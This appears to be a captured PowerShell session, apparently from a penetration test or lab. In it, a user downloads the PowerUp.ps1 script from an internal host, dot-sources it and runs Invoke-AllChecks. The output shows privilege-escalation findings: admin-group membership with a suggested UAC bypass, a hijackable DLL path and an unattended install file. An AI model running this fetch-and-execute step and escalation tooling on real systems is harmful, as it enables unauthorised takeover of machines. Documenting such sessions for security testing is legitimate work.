 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\fela.CORP> Invoke-WebRequest -Uri "http://10.17.127.223:8000/PowerUp.ps1" -OutFile "PowerUp.ps1"
PS C:\Users\fela.CORP> . .\PowerUp.ps1
PS C:\Users\fela.CORP> Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable .dll locations...
HijackablePath : C:\Users\fela.CORP\AppData\Local\Microsoft\WindowsApps\
AbuseFunction  : Write-HijackDll -OutputFile 'C:\Users\fela.CORP\AppData\Local\Microsoft\WindowsApps\\wlbsctrl.dll'
-Command '...'
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...
[*] Checking for unattended install files...
UnattendPath : C:\Windows\Panther\Unattend\Unattended.xml